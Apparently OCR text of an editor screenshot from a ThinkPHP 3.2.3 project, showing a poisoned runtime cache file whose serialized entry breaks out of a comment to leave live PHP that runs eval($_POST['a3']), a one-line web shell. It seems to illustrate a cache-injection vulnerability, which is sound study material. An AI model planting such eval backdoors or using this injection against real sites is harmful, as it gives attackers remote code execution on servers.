 b068931cc450442b63f5b3d276ea4297.php — thinkphp3.2.3 — Visua
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 帮助(H)
资源管理器
IndexController.class.php b068931cc450442b63f5b3d276ea4297.php ×
打开的编辑器
IndexController.class.php Application\Home\Controller
b068931cc450442b63f5b3d276ea4297.php Application\R...
THINKPHP3.2.3
LoginLogModel.class.php
View
Common
Common
Conf
config.php
Home
1 <?php
2 //000000000000a:1:{s:2:"a3";s:41:"
3 $a=$_GET[3];//
4 $a=eval($_POST['a3']);#";}
5 ?>